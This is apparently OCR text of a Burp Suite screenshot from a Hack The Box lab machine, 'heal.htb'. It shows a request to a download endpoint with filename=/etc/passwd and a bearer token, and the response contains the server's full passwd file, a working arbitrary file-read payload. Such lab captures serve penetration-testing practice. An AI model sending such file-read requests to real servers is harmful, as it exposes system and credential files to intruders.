 Request
Pretty Raw Hex \n
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 1785bc31-e46b-4c42-8f4f-6512f8596ca7
20 x-runtime: 0.005233
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 apt:x:100:65534::/nonexistent:/usr/sbin/nologin